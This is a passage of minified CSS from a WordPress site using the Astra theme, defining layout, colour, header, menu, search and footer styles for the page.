"Helvetica",sans-serif;display: flex;transform: rotate( 180deg );font-size: 6rem;font-style: normal;line-height: 1;font-weight: bold;align-items: center;justify-content: center;}.has-text-align-right > blockquote::before {justify-content: flex-start;}.has-text-align-left > blockquote::before {justify-content: flex-end;}figure.wp-block-pullquote.is-style-solid-color blockquote {max-width: 100%;text-align: inherit;}html body {--wp--custom--ast-default-block-top-padding: 3em;--wp--custom--ast-default-block-right-padding: 3em;--wp--custom--ast-default-block-bottom-padding: 3em;--wp--custom--ast-default-block-left-padding: 3em;--wp--custom--ast-container-width: 1200px;--wp--custom--ast-content-width-size: 1200px;--wp--custom--ast-wide-width-size: calc(1200px + var(--wp--custom--ast-default-block-left-padding) + var(--wp--custom--ast-default-block-right-padding));}.ast-narrow-container {--wp--custom--ast-content-width-size: 750px;--wp--custom--ast-wide-width-size: 750px;}@media(max-width: 921px) {html body {--wp--custom--ast-default-block-top-padding: 3em;--wp--custom--ast-default-block-right-padding: 2em;--wp--custom--ast-default-block-bottom-padding: 3em;--wp--custom--ast-default-block-left-padding: 2em;}}@media(max-width: 544px) {html body {--wp--custom--ast-default-block-top-padding: 3em;--wp--custom--ast-default-block-right-padding: 1.5em;--wp--custom--ast-default-block-bottom-padding: 3em;--wp--custom--ast-default-block-left-padding: 1.5em;}}.entry-content > .wp-block-group,.entry-content > .wp-block-cover,.entry-content > .wp-block-columns {padding-top: var(--wp--custom--ast-default-block-top-padding);padding-right: var(--wp--custom--ast-default-block-right-padding);padding-bottom: var(--wp--custom--ast-default-block-bottom-padding);padding-left: var(--wp--custom--ast-default-block-left-padding);}.ast-plain-container.ast-no-sidebar .entry-content > .alignfull,.ast-page-builder-template .ast-no-sidebar .entry-content > .alignfull {margin-left: calc( -50vw + 50%);margin-right: calc( -50vw + 50%);max-width: 100vw;width: 100vw;}.ast-plain-container.ast-no-sidebar .entry-content .alignfull .alignfull,.ast-page-builder-template.ast-no-sidebar .entry-content .alignfull .alignfull,.ast-plain-container.ast-no-sidebar .entry-content .alignfull .alignwide,.ast-page-builder-template.ast-no-sidebar .entry-content .alignfull .alignwide,.ast-plain-container.ast-no-sidebar .entry-content .alignwide .alignfull,.ast-page-builder-template.ast-no-sidebar .entry-content .alignwide .alignfull,.ast-plain-container.ast-no-sidebar .entry-content .alignwide .alignwide,.ast-page-builder-template.ast-no-sidebar .entry-content .alignwide .alignwide,.ast-plain-container.ast-no-sidebar .entry-content .wp-block-column .alignfull,.ast-page-builder-template.ast-no-sidebar .entry-content .wp-block-column .alignfull,.ast-plain-container.ast-no-sidebar .entry-content .wp-block-column .alignwide,.ast-page-builder-template.ast-no-sidebar .entry-content .wp-block-column .alignwide {margin-left: auto;margin-right: auto;width: 100%;}[ast-blocks-layout] .wp-block-separator:not(.is-style-dots) {height: 0;}[ast-blocks-layout] .wp-block-separator {margin: 20px auto;}[ast-blocks-layout] .wp-block-separator:not(.is-style-wide):not(.is-style-dots) {max-width: 100px;}[ast-blocks-layout] .wp-block-separator.has-background {padding: 0;}.entry-content[ast-blocks-layout] > * {max-width: var(--wp--custom--ast-content-width-size);margin-left: auto;margin-right: auto;}.entry-content[ast-blocks-layout] > .alignwide {max-width: var(--wp--custom--ast-wide-width-size);}.entry-content[ast-blocks-layout] .alignfull {max-width: none;}.entry-content .wp-block-columns {margin-bottom: 0;}blockquote {margin: 1.5em;border-color: rgba(0,0,0,0.05);}.wp-block-quote:not(.has-text-align-right):not(.has-text-align-center) {border-left: 5px solid rgba(0,0,0,0.05);}.has-text-align-right > blockquote,blockquote.has-text-align-right {border-right: 5px solid rgba(0,0,0,0.05);}.has-text-align-left > blockquote,blockquote.has-text-align-left {border-left: 5px solid rgba(0,0,0,0.05);}.wp-block-site-tagline,.wp-block-latest-posts .read-more {margin-top: 15px;}.wp-block-loginout p label {display: block;}.wp-block-loginout p:not(.login-remember):not(.login-submit) input {width: 100%;}.wp-block-loginout input:focus {border-color: transparent;}.wp-block-loginout input:focus {outline: thin dotted;}.entry-content .wp-block-media-text .wp-block-media-text__content {padding: 0 0 0 8%;}.entry-content .wp-block-media-text.has-media-on-the-right .wp-block-media-text__content {padding: 0 8% 0 0;}.entry-content .wp-block-media-text.has-background .wp-block-media-text__content {padding: 8%;}.entry-content .wp-block-cover:not([class*="background-color"]) .wp-block-cover__inner-container,.entry-content .wp-block-cover:not([class*="background-color"]) .wp-block-cover-image-text,.entry-content .wp-block-cover:not([class*="background-color"]) .wp-block-cover-text,.entry-content .wp-block-cover-image:not([class*="background-color"]) .wp-block-cover__inner-container,.entry-content .wp-block-cover-image:not([class*="background-color"]) .wp-block-cover-image-text,.entry-content .wp-block-cover-image:not([class*="background-color"]) .wp-block-cover-text {color: var(--ast-global-color-5);}.wp-block-loginout .login-remember input {width: 1.1rem;height: 1.1rem;margin: 0 5px 4px 0;vertical-align: middle;}.wp-block-latest-posts > li > *:first-child,.wp-block-latest-posts:not(.is-grid) > li:first-child {margin-top: 0;}.entry-content .wp-block-buttons,.entry-content .wp-block-uagb-buttons {margin-bottom: 1.5em;}.wp-block-search__inside-wrapper .wp-block-search__input {padding: 0 10px;color: var(--ast-global-color-3);background: var(--ast-global-color-5);border-color: var(--ast-border-color);}.wp-block-latest-posts .read-more {margin-bottom: 1.5em;}.wp-block-search__no-button .wp-block-search__inside-wrapper .wp-block-search__input {padding-top: 5px;padding-bottom: 5px;}.wp-block-latest-posts .wp-block-latest-posts__post-date,.wp-block-latest-posts .wp-block-latest-posts__post-author {font-size: 1rem;}.wp-block-latest-posts > li > *,.wp-block-latest-posts:not(.is-grid) > li {margin-top: 12px;margin-bottom: 12px;}.ast-page-builder-template .entry-content[ast-blocks-layout] > *,.ast-page-builder-template .entry-content[ast-blocks-layout] > .alignfull > * {max-width: none;}.ast-page-builder-template .entry-content[ast-blocks-layout] > .alignwide > * {max-width: var(--wp--custom--ast-wide-width-size);}.ast-page-builder-template .entry-content[ast-blocks-layout] > .inherit-container-width > *,.ast-page-builder-template .entry-content[ast-blocks-layout] > * > *,.entry-content[ast-blocks-layout] > .wp-block-cover .wp-block-cover__inner-container {max-width: none ;margin-left: auto;margin-right: auto;}.entry-content[ast-blocks-layout] .wp-block-cover:not(.alignleft):not(.alignright) {width: auto;}@media(max-width: 1200px) {.ast-separate-container .entry-content > .alignfull,.ast-separate-container .entry-content[ast-blocks-layout] > .alignwide,.ast-plain-container .entry-content[ast-blocks-layout] > .alignwide,.ast-plain-container .entry-content .alignfull {margin-left: calc(-1 * min(var(--ast-container-default-xlg-padding),20px)) ;margin-right: calc(-1 * min(var(--ast-container-default-xlg-padding),20px));}}@media(min-width: 1201px) {.ast-separate-container .entry-content > .alignfull {margin-left: calc(-1 * var(--ast-container-default-xlg-padding) );margin-right: calc(-1 * var(--ast-container-default-xlg-padding) );}.ast-separate-container .entry-content[ast-blocks-layout] > .alignwide,.ast-plain-container .entry-content[ast-blocks-layout] > .alignwide {margin-left: calc(-1 * var(--wp--custom--ast-default-block-left-padding) );margin-right: calc(-1 * var(--wp--custom--ast-default-block-right-padding) );}}@media(min-width: 921px) {.ast-separate-container .entry-content .wp-block-group.alignwide:not(.inherit-container-width) > :where(:not(.alignleft):not(.alignright)),.ast-plain-container .entry-content .wp-block-group.alignwide:not(.inherit-container-width) > :where(:not(.alignleft):not(.alignright)) {max-width: calc( var(--wp--custom--ast-content-width-size) + 80px );}.ast-plain-container.ast-right-sidebar .entry-content[ast-blocks-layout] .alignfull,.ast-plain-container.ast-left-sidebar .entry-content[ast-blocks-layout] .alignfull {margin-left: -60px;margin-right: -60px;}}@media(min-width: 544px) {.entry-content > .alignleft {margin-right: 20px;}.entry-content > .alignright {margin-left: 20px;}}@media (max-width:544px){.wp-block-columns .wp-block-column:not(:last-child){margin-bottom:20px;}.wp-block-latest-posts{margin:0;}}@media( max-width: 600px ) {.entry-content .wp-block-media-text .wp-block-media-text__content,.entry-content .wp-block-media-text.has-media-on-the-right .wp-block-media-text__content {padding: 8% 0 0;}.entry-content .wp-block-media-text.has-background .wp-block-media-text__content {padding: 8%;}}.ast-page-builder-template .entry-header {padding-left: 0;}.ast-narrow-container .site-content .wp-block-uagb-image--align-full .wp-block-uagb-image__figure {max-width: 100%;margin-left: auto;margin-right: auto;}.entry-content ul,.entry-content ol {padding: revert;margin: revert;padding-left: 20px;}:root .has-ast-global-color-0-color{color:var(--ast-global-color-0);}:root .has-ast-global-color-0-background-color{background-color:var(--ast-global-color-0);}:root .wp-block-button .has-ast-global-color-0-color{color:var(--ast-global-color-0);}:root .wp-block-button .has-ast-global-color-0-background-color{background-color:var(--ast-global-color-0);}:root .has-ast-global-color-1-color{color:var(--ast-global-color-1);}:root .has-ast-global-color-1-background-color{background-color:var(--ast-global-color-1);}:root .wp-block-button .has-ast-global-color-1-color{color:var(--ast-global-color-1);}:root .wp-block-button .has-ast-global-color-1-background-color{background-color:var(--ast-global-color-1);}:root .has-ast-global-color-2-color{color:var(--ast-global-color-2);}:root .has-ast-global-color-2-background-color{background-color:var(--ast-global-color-2);}:root .wp-block-button .has-ast-global-color-2-color{color:var(--ast-global-color-2);}:root .wp-block-button .has-ast-global-color-2-background-color{background-color:var(--ast-global-color-2);}:root .has-ast-global-color-3-color{color:var(--ast-global-color-3);}:root .has-ast-global-color-3-background-color{background-color:var(--ast-global-color-3);}:root .wp-block-button .has-ast-global-color-3-color{color:var(--ast-global-color-3);}:root .wp-block-button .has-ast-global-color-3-background-color{background-color:var(--ast-global-color-3);}:root .has-ast-global-color-4-color{color:var(--ast-global-color-4);}:root .has-ast-global-color-4-background-color{background-color:var(--ast-global-color-4);}:root .wp-block-button .has-ast-global-color-4-color{color:var(--ast-global-color-4);}:root .wp-block-button .has-ast-global-color-4-background-color{background-color:var(--ast-global-color-4);}:root .has-ast-global-color-5-color{color:var(--ast-global-color-5);}:root .has-ast-global-color-5-background-color{background-color:var(--ast-global-color-5);}:root .wp-block-button .has-ast-global-color-5-color{color:var(--ast-global-color-5);}:root .wp-block-button .has-ast-global-color-5-background-color{background-color:var(--ast-global-color-5);}:root .has-ast-global-color-6-color{color:var(--ast-global-color-6);}:root .has-ast-global-color-6-background-color{background-color:var(--ast-global-color-6);}:root .wp-block-button .has-ast-global-color-6-color{color:var(--ast-global-color-6);}:root .wp-block-button .has-ast-global-color-6-background-color{background-color:var(--ast-global-color-6);}:root .has-ast-global-color-7-color{color:var(--ast-global-color-7);}:root .has-ast-global-color-7-background-color{background-color:var(--ast-global-color-7);}:root .wp-block-button .has-ast-global-color-7-color{color:var(--ast-global-color-7);}:root .wp-block-button .has-ast-global-color-7-background-color{background-color:var(--ast-global-color-7);}:root .has-ast-global-color-8-color{color:var(--ast-global-color-8);}:root .has-ast-global-color-8-background-color{background-color:var(--ast-global-color-8);}:root .wp-block-button .has-ast-global-color-8-color{color:var(--ast-global-color-8);}:root .wp-block-button .has-ast-global-color-8-background-color{background-color:var(--ast-global-color-8);}:root{--ast-global-color-0:#ec6a00;--ast-global-color-1:#346882;--ast-global-color-2:#333333;--ast-global-color-3:#4a4a4a;--ast-global-color-4:#fafafa;--ast-global-color-5:#f2e8df;--ast-global-color-6:#65b8e0;--ast-global-color-7:#111111;--ast-global-color-8:#111111;}:root {--ast-border-color : #cccccc;}.ast-archive-entry-banner {-js-display: flex;display: flex;flex-direction: column;justify-content: center;text-align: center;position: relative;background: #eeeeee;}.ast-archive-entry-banner[data-banner-width-type="custom"] {margin: 0 auto;width: 100%;}.ast-archive-entry-banner[data-banner-layout="layout-1"] {background: inherit;padding: 20px 0;text-align: left;}body.archive .ast-archive-description{max-width:1200px;width:100%;text-align:left;padding-top:1em;padding-right:0em;padding-bottom:0em;padding-left:0em;}body.archive .ast-archive-description .ast-archive-title,body.archive .ast-archive-description .ast-archive-title *{font-family:'Inter',sans-serif;font-weight:800;font-size:42px;font-size:2.3333333333333rem;}body.archive .ast-archive-description > *:not(:last-child){margin-bottom:0px;}.archive section.ast-archive-description{background-color:var(--ast-global-color-4);background-image:none;}@media (max-width:921px){body.archive .ast-archive-description{text-align:left;}}@media (max-width:544px){body.archive .ast-archive-description{text-align:left;}}.ast-breadcrumbs .trail-browse,.ast-breadcrumbs .trail-items,.ast-breadcrumbs .trail-items li{display:inline-block;margin:0;padding:0;border:none;background:inherit;text-indent:0;text-decoration:none;}.ast-breadcrumbs .trail-browse{font-size:inherit;font-style:inherit;font-weight:inherit;color:inherit;}.ast-breadcrumbs .trail-items{list-style:none;}.trail-items li::after{padding:0 0.3em;content:"\00bb";}.trail-items li:last-of-type::after{display:none;}.trail-items li::after{content:"\003E";}.ast-default-menu-enable.ast-main-header-nav-open.ast-header-break-point .main-header-bar.ast-header-breadcrumb,.ast-main-header-nav-open .main-header-bar.ast-header-breadcrumb{padding-top:1em;padding-bottom:1em;}.ast-header-break-point .main-header-bar.ast-header-breadcrumb{border-bottom-width:1px;border-bottom-color:#eaeaea;border-bottom-style:solid;}.ast-breadcrumbs-wrapper{line-height:1.4;}.ast-breadcrumbs-wrapper .rank-math-breadcrumb p{margin-bottom:0px;}.ast-breadcrumbs-wrapper{display:block;width:100%;}h1,.entry-content h1,h2,.entry-content h2,h3,.entry-content h3,h4,.entry-content h4,h5,.entry-content h5,h6,.entry-content h6{color:var(--ast-global-color-2);}.entry-title a{color:var(--ast-global-color-2);}@media (max-width:921px){.ast-builder-grid-row-container.ast-builder-grid-row-tablet-3-firstrow .ast-builder-grid-row > *:first-child,.ast-builder-grid-row-container.ast-builder-grid-row-tablet-3-lastrow .ast-builder-grid-row > *:last-child{grid-column:1 / -1;}}@media (max-width:544px){.ast-builder-grid-row-container.ast-builder-grid-row-mobile-3-firstrow .ast-builder-grid-row > *:first-child,.ast-builder-grid-row-container.ast-builder-grid-row-mobile-3-lastrow .ast-builder-grid-row > *:last-child{grid-column:1 / -1;}}.ast-builder-layout-element[data-section="title_tagline"]{display:flex;}@media (max-width:921px){.ast-header-break-point .ast-builder-layout-element[data-section="title_tagline"]{display:flex;}}@media (max-width:544px){.ast-header-break-point .ast-builder-layout-element[data-section="title_tagline"]{display:flex;}}[data-section*="section-hb-button-"] .menu-link{display:none;}.ast-header-button-1 .ast-custom-button{border-top-left-radius:5px;border-top-right-radius:5px;border-bottom-right-radius:5px;border-bottom-left-radius:5px;}.ast-header-button-1[data-section*="section-hb-button-"] .ast-builder-button-wrap .ast-custom-button{padding-top:12px;padding-bottom:12px;padding-left:24px;padding-right:24px;}.ast-header-button-1[data-section="section-hb-button-1"]{display:flex;}@media (max-width:921px){.ast-header-break-point .ast-header-button-1[data-section="section-hb-button-1"]{display:flex;}}@media (max-width:544px){.ast-header-break-point .ast-header-button-1[data-section="section-hb-button-1"]{display:flex;}}.ast-builder-menu-1{font-family:inherit;font-weight:500;}.ast-builder-menu-1 .menu-item > .menu-link{font-size:18px;font-size:1rem;color:var(--ast-global-color-3);}.ast-builder-menu-1 .menu-item > .ast-menu-toggle{color:var(--ast-global-color-3);}.ast-builder-menu-1 .menu-item:hover > .menu-link,.ast-builder-menu-1 .inline-on-mobile .menu-item:hover > .ast-menu-toggle{color:#a4becc;}.ast-builder-menu-1 .menu-item:hover > .ast-menu-toggle{color:#a4becc;}.ast-builder-menu-1 .menu-item.current-menu-item > .menu-link,.ast-builder-menu-1 .inline-on-mobile .menu-item.current-menu-item > .ast-menu-toggle,.ast-builder-menu-1 .current-menu-ancestor > .menu-link{color:var(--ast-global-color-1);}.ast-builder-menu-1 .menu-item.current-menu-item > .ast-menu-toggle{color:var(--ast-global-color-1);}.ast-builder-menu-1 .sub-menu,.ast-builder-menu-1 .inline-on-mobile .sub-menu{border-top-width:2px;border-bottom-width:0px;border-right-width:0px;border-left-width:0px;border-color:var(--ast-global-color-0);border-style:solid;width:716px;}.ast-builder-menu-1 .main-header-menu > .menu-item > .sub-menu,.ast-builder-menu-1 .main-header-menu > .menu-item > .astra-full-megamenu-wrapper{margin-top:0px;}.ast-desktop .ast-builder-menu-1 .main-header-menu > .menu-item > .sub-menu:before,.ast-desktop .ast-builder-menu-1 .main-header-menu > .menu-item > .astra-full-megamenu-wrapper:before{height:calc( 0px + 5px );}.ast-desktop .ast-builder-menu-1 .menu-item .sub-menu .menu-link{border-style:none;}@media (max-width:921px){.ast-header-break-point .ast-builder-menu-1 .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}.ast-builder-menu-1 .inline-on-mobile .menu-item.menu-item-has-children > .ast-menu-toggle{right:-15px;}.ast-builder-menu-1 .menu-item-has-children > .menu-link:after{content:unset;}.ast-builder-menu-1 .main-header-menu > .menu-item > .sub-menu,.ast-builder-menu-1 .main-header-menu > .menu-item > .astra-full-megamenu-wrapper{margin-top:0;}}@media (max-width:544px){.ast-header-break-point .ast-builder-menu-1 .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}.ast-builder-menu-1 .main-header-menu > .menu-item > .sub-menu,.ast-builder-menu-1 .main-header-menu > .menu-item > .astra-full-megamenu-wrapper{margin-top:0;}}.ast-builder-menu-1{display:flex;}@media (max-width:921px){.ast-header-break-point .ast-builder-menu-1{display:flex;}}@media (max-width:544px){.ast-header-break-point .ast-builder-menu-1{display:flex;}}.main-header-bar .main-header-bar-navigation .ast-search-icon {display: block;z-index: 4;position: relative;}.ast-search-icon .ast-icon {z-index: 4;}.ast-search-icon {z-index: 4;position: relative;line-height: normal;}.main-header-bar .ast-search-menu-icon .search-form {background-color: #ffffff;}.ast-search-menu-icon.ast-dropdown-active.slide-search .search-form {visibility: visible;opacity: 1;}.ast-search-menu-icon .search-form {border: 1px solid #e7e7e7;line-height: normal;padding: 0 3em 0 0;border-radius: 2px;display: inline-block;-webkit-backface-visibility: hidden;backface-visibility: hidden;position: relative;color: inherit;background-color: #fff;}.ast-search-menu-icon .astra-search-icon {-js-display: flex;display: flex;line-height: normal;}.ast-search-menu-icon .astra-search-icon:focus {outline: none;}.ast-search-menu-icon .search-field {border: none;background-color: transparent;transition: all .3s;border-radius: inherit;color: inherit;font-size: inherit;width: 0;color: #757575;}.ast-search-menu-icon .search-submit {display: none;background: none;border: none;font-size: 1.3em;color: #757575;}.ast-search-menu-icon.ast-dropdown-active {visibility: visible;opacity: 1;position: relative;}.ast-search-menu-icon.ast-dropdown-active .search-field,.ast-dropdown-active.ast-search-menu-icon.slide-search input.search-field {width: 235px;}.ast-header-search .ast-search-menu-icon.slide-search .search-form,.ast-header-search .ast-search-menu-icon.ast-inline-search .search-form {-js-display: flex;display: flex;align-items: center;}.ast-search-menu-icon.ast-inline-search .search-field {width : 100%;padding : 0.60em;padding-right : 5.5em;transition: all 0.2s;}.site-header-section-left .ast-search-menu-icon.slide-search .search-form {padding-left: 2em;padding-right: unset;left: -1em;right: unset;}.site-header-section-left .ast-search-menu-icon.slide-search .search-form .search-field {margin-right: unset;}.ast-search-menu-icon.slide-search .search-form {-webkit-backface-visibility: visible;backface-visibility: visible;visibility: hidden;opacity: 0;transition: all .2s;position: absolute;z-index: 3;right: -1em;top: 50%;transform: translateY(-50%);}.ast-header-search .ast-search-menu-icon .search-form .search-field:-ms-input-placeholder,.ast-header-search .ast-search-menu-icon .search-form .search-field:-ms-input-placeholder{opacity:0.5;}.ast-header-search .ast-search-menu-icon.slide-search .search-form,.ast-header-search .ast-search-menu-icon.ast-inline-search .search-form{-js-display:flex;display:flex;align-items:center;}.ast-builder-layout-element.ast-header-search{height:auto;}.ast-header-search .astra-search-icon{font-size:18px;}@media (max-width:921px){.ast-header-search .astra-search-icon{font-size:18px;}}@media (max-width:544px){.ast-header-search .astra-search-icon{font-size:18px;}}.ast-header-search{display:flex;}@media (max-width:921px){.ast-header-break-point .ast-header-search{display:flex;}}@media (max-width:544px){.ast-header-break-point .ast-header-search{display:flex;}}.site-below-footer-wrap{padding-top:20px;padding-bottom:20px;}.site-below-footer-wrap[data-section="section-below-footer-builder"]{background-color:var(--ast-global-color-0);background-image:none;min-height:50px;}.site-below-footer-wrap[data-section="section-below-footer-builder"] .ast-builder-grid-row{max-width:1200px;min-height:50px;margin-left:auto;margin-right:auto;}.site-below-footer-wrap[data-section="section-below-footer-builder"] .ast-builder-grid-row,.site-below-footer-wrap[data-section="section-below-footer-builder"] .site-footer-section{align-items:center;}.site-below-footer-wrap[data-section="section-below-footer-builder"].ast-footer-row-inline .site-footer-section{display:flex;margin-bottom:0;}.ast-builder-grid-row-full .ast-builder-grid-row{grid-template-columns:1fr;}@media (max-width:921px){.site-below-footer-wrap[data-section="section-below-footer-builder"].ast-footer-row-tablet-inline .site-footer-section{display:flex;margin-bottom:0;}.site-below-footer-wrap[data-section="section-below-footer-builder"].ast-footer-row-tablet-stack .site-footer-section{display:block;margin-bottom:10px;}.ast-builder-grid-row-container.ast-builder-grid-row-tablet-full .ast-builder-grid-row{grid-template-columns:1fr;}}@media (max-width:544px){.site-below-footer-wrap[data-section="section-below-footer-builder"].ast-footer-row-mobile-inline .site-footer-section{display:flex;margin-bottom:0;}.site-below-footer-wrap[data-section="section-below-footer-builder"].ast-footer-row-mobile-stack .site-footer-section{display:block;margin-bottom:10px;}.ast-builder-grid-row-container.ast-builder-grid-row-mobile-full .ast-builder-grid-row{grid-template-columns:1fr;}}.site-below-footer-wrap[data-section="section-below-footer-builder"]{display:grid;}@media (max-width:921px){.ast-header-break-point .site-below-footer-wrap[data-section="section-below-footer-builder"]{display:grid;}}@media (max-width:544px){.ast-header-break-point .site-below-footer-wrap[data-section="section-below-footer-builder"]{display:grid;}}.ast-builder-html-element img.alignnone{display:inline-block;}.ast-builder-html-element p:first-child{margin-top:0;}.ast-builder-html-element p:last-child{margin-bottom:0;}.ast-header-break-point .main-header-bar .ast-builder-html-element{line-height:1.85714285714286;}.footer-widget-area[data-section="section-fb-html-1"] .ast-builder-html-element{color:var(--ast-global-color-4);}.footer-widget-area[data-section="section-fb-html-1"]{margin-top:10px;margin-bottom:10px;margin-left:10px;margin-right:10px;}.footer-widget-area[data-section="section-fb-html-1"]{display:block;}@media (max-width:921px){.ast-header-break-point .footer-widget-area[data-section="section-fb-html-1"]{display:block;}}@media (max-width:544px){.ast-header-break-point .footer-widget-area[data-section="section-fb-html-1"]{display:block;}}.footer-widget-area[data-section="section-fb-html-2"] .ast-builder-html-element{color:#ffffff;}.footer-widget-area[data-section="section-fb-html-2"]{margin-top:0em;margin-bottom:1.375em;margin-left:0em;margin-right:0em;}@media (max-width:544px){.footer-widget-area[data-section="section-fb-html-2"]{margin-left:10px;margin-right:0px;}}.footer-widget-area[data-section="section-fb-html-2"]{display:block;}@media (max-width:921px){.ast-header-break-point .footer-widget-area[data-section="section-fb-html-2"]{display:block;}}@media (max-width:544px){.ast-header-break-point .footer-widget-area[data-section="section-fb-html-2"]{display:block;}}.footer-widget-area[data-section="section-fb-html-1"] .ast-builder-html-element{text-align:center;}@media (max-width:921px){.footer-widget-area[data-section="section-fb-html-1"] .ast-builder-html-element{text-align:center;}}@media (max-width:544px){.footer-widget-area[data-section="section-fb-html-1"] .ast-builder-html-element{text-align:center;}}.footer-widget-area[data-section="section-fb-html-2"] .ast-builder-html-element{text-align:left;}@media (max-width:921px){.footer-widget-area[data-section="section-fb-html-2"] .ast-builder-html-element{text-align:center;}}@media (max-width:544px){.footer-widget-area[data-section="section-fb-html-2"] .ast-builder-html-element{text-align:left;}}.ast-footer-copyright{text-align:center;}.ast-footer-copyright {color:var(--ast-global-color-3);}@media (max-width:921px){.ast-footer-copyright{text-align:center;}}@media (max-width:544px){.ast-footer-copyright{text-align:center;}}.ast-footer-copyright {font-size:16px;font-size:0.88888888888889rem;}.ast-footer-copyright.ast-builder-layout-element{display:flex;}@media (max-width:921px){.ast-header-break-point .ast-footer-copyright.ast-builder-layout-element{display:flex;}}@media (max-width:544px){.ast-header-break-point .ast-footer-copyright.ast-builder-layout-element{display:flex;}}.site-footer{background-color:var(--ast-global-color-1);background-image:none;}.site-primary-footer-wrap{padding-top:45px;padding-bottom:45px;}.site-primary-footer-wrap[data-section="section-primary-footer-builder"]{background-color:var(--ast-global-color-1);background-image:none;border-style:solid;border-width:0px;border-top-width:1px;border-top-color:#e6e6e6;}.site-primary-footer-wrap[data-section="section-primary-footer-builder"] .ast-builder-grid-row{max-width:1200px;margin-left:auto;margin-right:auto;}.site-primary-footer-wrap[data-section="section-primary-footer-builder"] .ast-builder-grid-row,.site-primary-footer-wrap[data-section="section-primary-footer-builder"] .site-footer-section{align-items:flex-start;}.site-primary-footer-wrap[data-section="section-primary-footer-builder"].ast-footer-row-inline .site-footer-section{display:flex;margin-bottom:0;}.ast-builder-grid-row-3-lheavy .ast-builder-grid-row{grid-template-columns:2fr 1fr 1fr;}@media (max-width:921px){.site-primary-footer-wrap[data-section="section-primary-footer-builder"].ast-footer-row-tablet-inline .site-footer-section{display:flex;margin-bottom:0;}.site-primary-footer-wrap[data-section="section-primary-footer-builder"].ast-footer-row-tablet-stack .site-footer-section{display:block;margin-bottom:10px;}.ast-builder-grid-row-container.ast-builder-grid-row-tablet-3-equal .ast-builder-grid-row{grid-template-columns:repeat( 3,1fr );}}@media (max-width:544px){.site-primary-footer-wrap[data-section="section-primary-footer-builder"].ast-footer-row-mobile-inline .site-footer-section{display:flex;margin-bottom:0;}.site-primary-footer-wrap[data-section="section-primary-footer-builder"].ast-footer-row-mobile-stack .site-footer-section{display:block;margin-bottom:10px;}.ast-builder-grid-row-container.ast-builder-grid-row-mobile-full .ast-builder-grid-row{grid-template-columns:1fr;}}.site-primary-footer-wrap[data-section="section-primary-footer-builder"]{display:grid;}@media (max-width:921px){.ast-header-break-point .site-primary-footer-wrap[data-section="section-primary-footer-builder"]{display:grid;}}@media (max-width:544px){.ast-header-break-point .site-primary-footer-wrap[data-section="section-primary-footer-builder"]{display:grid;}}.footer-widget-area[data-section="sidebar-widgets-footer-widget-1"].footer-widget-area-inner{text-align:left;}.footer-widget-area.widget-area.site-footer-focus-item{width:auto;}@media (max-width:544px){.footer-widget-area[data-section="sidebar-widgets-footer-widget-1"]{margin-top:0px;margin-bottom:0px;margin-left:10px;margin-right:0px;}}.footer-widget-area[data-section="sidebar-widgets-footer-widget-1"]{display:block;}@media (max-width:921px){.ast-header-break-point .footer-widget-area[data-section="sidebar-widgets-footer-widget-1"]{display:block;}}@media (max-width:544px){.ast-header-break-point .footer-widget-area[data-section="sidebar-widgets-footer-widget-1"]{display:block;}}.ast-header-break-point .main-header-bar{border-bottom-width:1px;}@media (min-width:922px){.main-header-bar{border-bottom-width:1px;}}.main-header-menu .menu-item, #astra-footer-menu .menu-item, .main-header-bar .ast-masthead-custom-menu-items{-js-display:flex;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-moz-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-moz-box-orient:vertical;-moz-box-direction:normal;-ms-flex-direction:column;flex-direction:column;}.main-header-menu > .menu-item > .menu-link, #astra-footer-menu > .menu-item > .menu-link{height:100%;-webkit-box-align:center;-webkit-align-items:center;-moz-box-align:center;-ms-flex-align:center;align-items:center;-js-display:flex;display:flex;}.ast-header-break-point .main-navigation ul .menu-item .menu-link .icon-arrow:first-of-type svg{top:.2em;margin-top:0px;margin-left:0px;width:.65em;transform:translate(0, -2px) rotateZ(270deg);}.ast-mobile-popup-content .ast-submenu-expanded > .ast-menu-toggle{transform:rotateX(180deg);overflow-y:auto;}@media (min-width:922px){.ast-builder-menu .main-navigation > ul > li:last-child a{margin-right:0;}}.ast-separate-container .ast-article-inner{background-color:var(--ast-global-color-5);background-image:none;}@media (max-width:921px){.ast-separate-container .ast-article-inner{background-color:var(--ast-global-color-5);background-image:none;}}@media (max-width:544px){.ast-separate-container .ast-article-inner{background-color:var(--ast-global-color-5);background-image:none;}}.ast-separate-container .ast-article-single:not(.ast-related-post), .woocommerce.ast-separate-container .ast-woocommerce-container, .ast-separate-container .error-404, .ast-separate-container .no-results, .single.ast-separate-container .site-main .ast-author-meta, .ast-separate-container .related-posts-title-wrapper,.ast-separate-container .comments-count-wrapper, .ast-box-layout.ast-plain-container .site-content,.ast-padded-layout.ast-plain-container .site-content, .ast-separate-container .ast-archive-description, .ast-separate-container .comments-area{background-color:var(--ast-global-color-5);background-image:none;}@media (max-width:921px){.ast-separate-container .ast-article-single:not(.ast-related-post), .woocommerce.ast-separate-container .ast-woocommerce-container, .ast-separate-container .error-404, .ast-separate-container .no-results, .single.ast-separate-container .site-main .ast-author-meta, .ast-separate-container .related-posts-title-wrapper,.ast-separate-container .comments-count-wrapper, .ast-box-layout.ast-plain-container .site-content,.ast-padded-layout.ast-plain-container .site-content, .ast-separate-container .ast-archive-description{background-color:var(--ast-global-color-5);background-image:none;}}@media (max-width:544px){.ast-separate-container .ast-article-single:not(.ast-related-post), .woocommerce.ast-separate-container .ast-woocommerce-container, .ast-separate-container .error-404, .ast-separate-container .no-results, .single.ast-separate-container .site-main .ast-author-meta, .ast-separate-container .related-posts-title-wrapper,.ast-separate-container .comments-count-wrapper, .ast-box-layout.ast-plain-container .site-content,.ast-padded-layout.ast-plain-container .site-content, .ast-separate-container .ast-archive-description{background-color:var(--ast-global-color-5);background-image:none;}}.ast-separate-container.ast-two-container #secondary .widget{background-color:var(--ast-global-color-5);background-image:none;}@media (max-width:921px){.ast-separate-container.ast-two-container #secondary .widget{background-color:var(--ast-global-color-5);background-image:none;}}@media (max-width:544px){.ast-separate-container.ast-two-container #secondary .widget{background-color:var(--ast-global-color-5);background-image:none;}}.ast-plain-container, .ast-page-builder-template{background-color:var(--ast-global-color-5);background-image:none;}@media (max-width:921px){.ast-plain-container, .ast-page-builder-template{background-color:var(--ast-global-color-5);background-image:none;}}@media (max-width:544px){.ast-plain-container, 